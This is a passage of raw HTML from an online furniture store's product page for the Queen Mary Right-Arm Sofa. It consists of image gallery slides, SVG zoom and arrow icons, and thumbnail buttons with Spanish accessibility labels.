  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403461717">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403494485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403494485"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403494485">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403527253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403527253"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403527253">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403560021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403560021"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=246 246w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=493 493w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=600 600w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=713 713w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=823 823w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=990 990w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=246 246w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=493 493w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=600 600w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=713 713w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=823 823w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=990 990w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403560021">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-49403265109"
            data-media-position="1"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403232341"
              data-media-position="2"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=416" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-49403297877"
              data-media-position="3"
              data-alt="Queen Mary Right-Arm Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
